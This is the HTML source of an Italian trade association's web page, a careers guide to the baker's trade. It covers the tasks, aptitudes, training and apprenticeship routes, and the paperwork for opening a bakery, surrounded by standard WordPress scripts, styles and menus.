!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script defer src="https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1689324098') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://confartigianatobiella.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confartigianatobiella.it/wp-json/wp/v2/posts/12504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confartigianatobiella.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://confartigianatobiella.it/COSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE/" />
<link rel='shortlink' href='https://confartigianatobiella.it/?p=12504' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class=" rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-generatepress ehf-stylesheet-generatepress_child mega-menu-primary no-sidebar nav-below-header one-container header-aligned-center dropdown-hover elementor-default elementor-kit-4" itemtype="https://schema.org/Blog" itemscope>
               <svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container">
											<div class="easy-notification-bar-message">Confartigianato Biella - Via Galimberti 22 - 13900 BIELLA - Tel : 015-8551711 / 8551710 - Fax : 015-8551722 - Email: biella@biella.confartigianato.it        </div>
														</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://confartigianatobiella.it/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Confartigianato Biella" src="https://confartigianatobiella.it/wp-content/uploads/2023/01/cropped-logo-home.jpg" width="1500" height="500" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-35" id="mega-menu-item-35"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Associazione<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-35-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-66" id="mega-menu-item-66"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/chi-siamo/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-348" id="mega-menu-item-348"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/donne-impresa/">Donne impresa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-349" id="mega-menu-item-349"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/giovani-imprenditori/">Giovani imprenditori</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-65" id="mega-menu-item-65"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/organi-dirigenti/">Organi dirigenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-67" id="mega-menu-item-67"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-350" id="mega-menu-item-350"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/">Portale impianti</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-62" id="mega-menu-item-62"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/categorie/">Categorie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-351" id="mega-menu-item-351"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/CKEDITOR/userfiles/files/statuto.pdf">Statuto</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Servizi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-34-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-114" id="mega-menu-item-114"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/uni/">UNI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-103" id="mega-menu-item-103"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/caff-730-red-icric-imu/">CAFF 730-RED-ICRIC-IMU</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-100" id="mega-menu-item-100"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/trasparenza-associati/">Trasparenza associati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-105" id="mega-menu-item-105"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-studi/">Ufficio studi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-113" id="mega-menu-item-113"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/contabilita-e-tributario/">Contabilita e Tributario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-112" id="mega-menu-item-112"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/assicurazioni/">Assicurazioni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-111" id="mega-menu-item-111"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/patronato-inapa/">Patronato-INAPA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-104" id="mega-menu-item-104"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/essere-informati/">Essere informati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-106" id="mega-menu-item-106"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/stages-aziendali/">Stages aziendali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-110" id="mega-menu-item-110"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ambiente-e-sicurezza/">Ambiente e Sicurezza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-108" id="mega-menu-item-108"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/sostegno-lavoro-attivita/">Sostegno lavoro attività</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-107" id="mega-menu-item-107"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-legale/">Ufficio legale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-102" id="mega-menu-item-102"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/credito/">Credito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-109" id="mega-menu-item-109"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/lavoratori-stranieri/">Lavoratori stranieri</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Informazioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-33-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-148" id="mega-menu-item-148"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/avviare-attivita/">Avviare attività</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-147" id="mega-menu-item-147"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/gestione-immobili/">Gestione immobili</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-32" id="mega-menu-item-32"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Lavoro<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-32-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-149" id="mega-menu-item-149"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/lavoro/rapporti-di-lavoro/">Rapporti di lavoro</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-352" id="mega-menu-item-352"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.provincia.biella.it/ricerca?search=lavoro">Offerte lavoro</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-31" id="mega-menu-item-31"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Convenzioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-31-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-353" id="mega-menu-item-353"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/cosa/convenzioni/">Nazionali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-151" id="mega-menu-item-151"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/convenzioni/biellesi/">Biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1732" id="mega-menu-item-1732"><a class="mega-menu-link" href="https://confartigianatobiella.it/category/notiziari/" aria-expanded="false" tabindex="0">Notiziari<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1732-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1732-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2031" id="mega-menu-item-2031"><a class="mega-menu-link" href="https://confartigianatobiella.it/notiziari-biellesi/">Notiziari biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2528" id="mega-menu-item-2528"><a class="mega-menu-link" href="https://confartigianatobiella.it/area-riservata/" tabindex="0">Area riservata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3258" id="mega-menu-item-3258"><a class="mega-menu-link" href="https://confartigianatobiella.it/contatti/" tabindex="0">Contatti</a></li></ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12504" class="post-12504 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">COSA FACCIO DOPO LA SCUOLA ? IL PANIFICATORE</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-04-04T00:00:00+00:00" itemprop="datePublished">04/04/2020</time></span> <span class="byline">di <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://confartigianatobiella.it/author/mauriziosanti_sgi9nu6y/" title="Visualizza tutti gli articoli di admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><strong><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">PANIFICATORE&nbsp;</span></span></strong></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Il panificatore produce pane (di farina bianca, segale, integrale), dolci da consumare freschi o da conservare, prodotti di piccola panetteria nonch&eacute; prodotti tipici.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Il processo di preparazione del pane si articola essenzialmente in tre fasi: preparazione dell&rsquo;impasto, modellatura dell&rsquo;impasto, cottura delle pagnotte.<br />
Per la preparazione dell&rsquo;impasto tutti gli ingredienti vanno pesati seconda la ricetta, impastati nell&rsquo;impastatrice, trattati e a seconda del prodotto lasciati riposare per un certo periodo di tempo.<br />
Per dare forma all&rsquo;impasto si utilizzano apposite macchine o le mani. Durante la cottura &egrave; necessario controllare il calore e il procedimento della cottura. Infine il prodotto viene tolto dal forno e in certi casi farcito.<br />
Tra le attivit&agrave; correnti rientra l&rsquo;accurata pulizia del forno e delle macchine.<br />
Questo mestiere si svolge per lo pi&ugrave; in piccoli gruppi e in ambienti molto caldi. L&rsquo;orario di lavoro inizia il mattino molto presto e termina all&rsquo;incirca verso mezzogiorno.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><img decoding="async" alt="figure" class="alignleft icon_mestieri size-full wp-image-4145" src="http://www.valorizzati.it/wp-content/uploads/2013/07/figure.png" style="border:0px; float:left; height:auto; margin:0px 10px 0px 0px !important; max-width:100%; vertical-align:middle; width:35px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">ATTITUDINI, CONOSCENZE, FIGURE AFFINI</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Attitudini</strong><br />
Buona salute (il fornaio lavora essenzialmente stando in piedi, assenza di allergie e asma), abilit&agrave; manuali, gusto e olfatto sviluppati, disponibilit&agrave; ad alzarsi al mattino presto e a lavorare in gruppo, attitudine al lavoro pratico-artigianale</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Figure professionali affini</strong><br />
Pasticciere/a, pizzaiolo/a, cuoco/a, tecnico/a alimentarista</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Nozioni e abilit&agrave; richieste</strong><br />
Il processo produttivo in genere. La conoscenza delle farine; La lievitazione; I tipi di pane. Le tecniche di lavorazione: della sfoglia dolce, della sfoglia salata e della pasta frolla. Regole di refrigerazione, congelamento e interruzione della lievitazione. Nozioni sulla formazione e modellatura dei prodotti della panificazione. Regole di funzionamento dei forni, degli impianti di refrigerazione e congelamento, nonch&eacute; delle macchine e attrezzature Utilizzando le macchine al panificatore spetta soprattutto il controllo delle varie operazioni. Se l&rsquo;operazione invece &egrave; eseguita manualmente, viene richiesta velocit&agrave; e abilit&agrave;. Conoscenza delle normative d&rsquo;igiene, del sistema di autocontrollo (HACCP) e della certificazione di qualit&agrave;. Nozioni di marketing, amministrazione e gestione d&rsquo;impresa, tecniche di vendita</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">PERCORSO FORMATIVO</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Le Regioni possono istituire appositi corsi di formazione o riconoscere quelli organizzati da associazioni di categoria ed enti privati.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Apprendistato di 1&deg; livello per la qualifica o il diploma</strong><br />
In alcune regioni &egrave; previsto l&rsquo;apprendistato per la qualifica o il diploma con durata dai 3 ai 4 anni a seconda dei cicli scolastici.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Apprendistato professionalizzante</strong><br />
Per giovani di et&agrave; compresa tra i 18 e i 29 anni o 17 con qualifica professionale conseguita ai sensi del ddl 225/2006. Il contratto di apprendistato ha una durata massima di mesi 60.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><img decoding="async" alt="attivita" class="alignleft icon_mestieri size-full wp-image-4145" src="http://www.valorizzati.it/wp-content/uploads/2013/07/attivita.png" style="border:0px; float:left; height:auto; margin:0px 10px 0px 0px !important; max-width:100%; vertical-align:middle; width:35px" /></span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">ATTIVIT&Agrave;<br />
PROFESSIONALE</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Settore privato</strong><br />
Panifici, pasticcerie, alberghi, industria dolciaria, ecc.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><strong>Attivit&agrave; in proprio</strong><br />
Per poter avviare l&rsquo;attivit&agrave; non &egrave; richiesta obbligatoriamente alcuna attestazione relativa ad una formazione professionale conseguita.<br />
L&rsquo;apertura di un nuovo esercizio di panificio &egrave; soggetta alla presentazione di apposita Segnalazione Certificata di Inizio Attivit&agrave; (SCIA) al Comune nonch&eacute; l&rsquo;iscrizione all&rsquo;albo delle Imprese artigiane tenuto dalla Camera di Commercio ove ha sede l&rsquo;impresa.</span></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://confartigianatobiella.it/COSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE/" data-a2a-title="COSA FACCIO DOPO LA SCUOLA ? IL PANIFICATORE"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&amp;linkname=COSA%20FACCIO%20DOPO%20LA%20SCUOLA%20%3F%20IL%20PANIFICATORE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" 